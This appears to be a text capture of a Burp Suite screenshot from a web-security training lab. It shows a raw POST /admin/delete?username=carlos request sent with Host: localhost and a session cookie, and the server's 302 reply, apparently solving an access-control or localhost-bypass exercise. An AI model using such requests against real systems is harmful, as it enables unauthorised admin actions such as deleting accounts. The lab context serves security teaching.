 Request
Pretty Raw Hex
\n
1 POST /admin/delete?username=carlos HTTP/2
2 Host: localhost
3 Cookie: session=RHfXg68KDmKJ90iVkd08JL7wQtpCfHz5; _lab=
46%7cMCwCFE6W4uuUSB767B3scBWNqKKTMIqlAhRHVTPTIcYz%2bp3EYyCquXEGensmQtd%2f1AaG
Q%2bt6uKCOWEBloQrVboXYphMoIU%2bF1p2V5EW8uxPbP8Bu9dQ61Lbhf%2bC0K7Mn67iTnDJWgUS
T5CN%2fbtcjyivCnOR15GUpa%2fpdxQwVFRnI5Xo%3d
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 0
19
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6